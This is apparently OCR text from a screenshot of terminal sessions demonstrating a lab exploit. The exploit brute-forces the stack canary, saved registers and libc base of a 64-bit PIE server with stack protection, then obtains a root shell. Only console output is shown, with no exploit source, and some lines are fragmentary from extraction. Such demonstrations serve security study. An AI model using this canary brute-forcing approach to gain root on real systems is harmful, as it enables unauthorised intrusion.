 root@box:~
..........................................................................
..........................................................................
...........................................Exit child
..........................................................................
..........................................................................
..........................................................................
..............Exit child
..........................................................................
.........................................................Exit child
.Exit child
.Exit child
.
root@box:~/r
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.*** stack smashing detected ***: ./server_64_PIE_SSP terminated
.
test@box:~
[+] Offset is 56 bytes
[+] Brute forcing stack canary
[+] SSP value is 0xb59d2363bd8ceb00
[+] Brute forcing RBP
[+] EBP value is 0x0000000000000000
[+] Brute forcing Saved RIP
[+] RIP value is 0x00007fe2ff8b62cb
[+] Text Base at 0x00007fe2ff8b5000
[+] Libc Base at 0x00007fe2ff2ca000
[+] Getting shell ...
root@bruto:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bruto:/root# touch hello
touch hello
root@bruto:/root# ls -l hello
ls -l hello
-rw-r--r-- 1 root root 0 Dec  1 21:14 hello
root@bruto:/root# pwd
pwd
/root
root@bruto:/root# whoami
whoami
root
test@box:~
test@box:~ $ ./exploit-server_64_PIE-renewssp.py -s localhost -p 9998
[+] Exploit ASLR 64 bit systems
[+] Trying to find out the canary offset
Offset is 56 bytes
forcing stack canary
ing SSP value: 0x0000000007547a00
1:38
2:27